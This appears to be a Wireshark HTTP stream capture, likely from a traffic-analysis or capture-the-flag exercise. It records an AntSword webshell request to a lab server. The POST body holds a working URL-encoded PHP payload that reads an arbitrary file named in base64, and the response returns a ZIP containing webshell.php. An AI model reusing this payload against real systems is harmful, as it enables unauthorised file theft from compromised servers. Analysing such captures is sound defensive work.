 Wireshark · 追踪 HTTP 流 (tcp.stream eq 43) · 1.pcapng
POST /1.php HTTP/1.1
Host: 192.168.0.107
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 752
Connection: close
0xc5c9595135a7b=L3Zhci93d3cvaHRtbC93ZWJzaGVsbC56aXA%3D&pass=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_t
ime_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()
%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22b2bec%22%3Becho%20%40asenc(%24output)
%3Becho%20%22ec345%22%3B%7Dob_start()%3Btry%7B%24F%3Dbase64_decode(get_magic_quotes_gpc()
%3Fstripslashes(%24_POST%5B%220xc5c9595135a7b%22%5D)%3A%24_POST%5B%220xc5c9595135a7b%22%5D)
%3B%24fp%3D%40fopen(%24F%2C%22r%22)%3Bif(%40fgetc(%24fp))%7B%40fclose(%24fp)%3B%40readfile(%24F)
%3B%7Delse%7Becho(%22ERROR%3A%2F%2F%20Can%20Not%20Read%22)%3B%7D%3B%7Dcatch(Exception%20%24e)
%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3BHTTP/1.1 200 OK
Date: Sat, 03 Aug 2019 15:36:52 GMT
Server: Apache/2.4.38 (Debian)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 485
Connection: close
Content-Type: text/html; charset=UTF-8
b2becPK....         ......ODDA'N...........webshell.php..C.@....&.^7%..:1.L.j,........../... .
{k...=..,i.:R8.......I...k.@.......%..T.%..-...&....?!..hG.OmX_._.../@...J
A..I.q..+..Z.A...z,"iD...Cei..u...*.D.......+f..........N......=..`'._..o...z..'R?,.Y.u..a..G..
68..OA..u.R'....g.e...pH..+..9..i....B....AS.e.....%...Or.Gz._+.9gIm.(.../I........]..M....s..O.e>O.3..y.u....
1..2J....p*R.&.PK..DDA'N.......PK...... ......ODDA'N.........$....... .......webshell.php
. .........~1,1.J...a0@.J...a0@.J..PK..........^.........ec345